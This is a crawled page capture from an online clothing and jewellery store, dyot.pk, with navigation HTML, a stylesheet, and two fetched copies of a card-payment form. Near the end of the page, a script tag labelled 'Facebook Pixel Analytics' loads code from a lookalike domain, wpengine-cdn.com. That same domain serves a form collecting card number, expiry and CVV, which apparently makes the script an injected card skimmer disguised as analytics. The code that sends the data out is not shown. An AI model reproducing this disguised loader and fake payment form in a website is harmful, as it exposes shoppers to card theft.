            <a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="dropdown-toggle" data-toggle="dropdown">
                pret<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_417">FALL/ WINTER III 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_416">Fall Winter II 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_412">Fall Winter' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_402">Monsoon' 25  (7)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_396">Summer II 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_395">Summer' 25 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_385">Summer 24 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_329">Summer 23 (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_376">Winter 24 (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_160">Winter' 23 (11)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="see-all"> pret</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="dropdown-toggle" data-toggle="dropdown">
                Luxury<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_419">Wedding Formals' 26 (15)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_327">Wedding Formals' 24 (3)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_372">Zeenat' 24 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_230">Zohra-Formals (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_253">Zari-Formal (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_316">Chaandi (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_281">Nargis (6)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="see-all"> Luxury</a> -->
          </div>
        </li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=262">Bridal</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=275">Saree Edit</a></li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="dropdown-toggle" data-toggle="dropdown">
                Your Girl<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_392">Choti Eid' 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_309">Bari Eid' 23 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_276">Choti Eid' 23 (5)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="see-all"> Your Girl</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="dropdown-toggle" data-toggle="dropdown">
                Jewelry<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection (262)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_351">Category (325)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="see-all"> Jewelry</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="dropdown-toggle" data-toggle="dropdown">
                	Bridal Jewellry<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_408">Jahan-Ara (12)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_382">Zar (13)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_322">Fareena Bridal (17)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_274">Zara Bridal (10)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="see-all"> 	Bridal Jewellry</a> -->
          </div>
        </li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=263">Bags / Clutches</a></li>
                                <li><a href="index.php?route=information/contact">CONTACT</a></li>
    </ul>
 
</div>
</div>

<!-- Begin Facebook Pixel Analytics -->
<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- End Facebook Pixel Analytics -->
            
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0345cff7c32640619d0f4631e1c5bef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/forms/authnet/en/
body_size: 1608
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">Card number *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">Card code *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/forms/authnet/en/
body_size: 1511
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">Card number *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">Card code *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://dyot.pk/catalog/view/theme/default/stylesheet/stylesheet.css?ver=6.2
body_size: 4314
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:after {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
	line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 10px;
	display: none;
}
/*#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 35px;
	text-shadow: 0 1px 0 #FFF;
} */
#search .input-lg {
	border: 1px solid #c8c8c8;
	border-radius: 0;
	color: #9c9a9a;
	font-family: "VerdanaRegular";
	font-size: 14px;
	height: 32px;
	line-height: 13px;
	padding: 0 9px;
	width: 125px;
}
#search .btn-lg {
	background: #010101 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	font-size: 15px;
	line-height: 18px;
	padding: 7px 13px;
	text-shadow: 0 1px 0 #fff;
}
.fa-search::before {
	color: #fff;
}
/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}

@media (max-width: 478px) {
#cart .dropdown-menu {
	width: 100%;
}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}

@media (max-width: 478px) {
#cart .dropdown-menu li > div {
	min-width: 100%;
}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
	min-height: 40px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
.checkout_page {
	float: left;
	width: 100%;
}

@media (min-width: 768px) {
#menu .dropdown:hover .dropdown-menu {
	display: block;
}
}

@media (max-width: 767px) {
#menu {
	border-radius: 4px;
}
#menu div.dropdown-inner > ul.list-unstyled {
	display: block;
}
#menu div.dropdown-menu {
	margin-left: 0 !important;
	padding-bottom: 10px;
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-inner {
	display: block;
}
#menu .dropdown-inner a {
	width: 100%;
	color: #fff;
}
#menu .dropdown-menu a:hover, #menu .dropdown-menu ul li a:hover {
	background: rgba(0, 0, 0, 0.1);
}
#menu .see-all {
	margin-top: 0;
	border: none;
	border-radius: 0;
	color: #fff;
}

}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
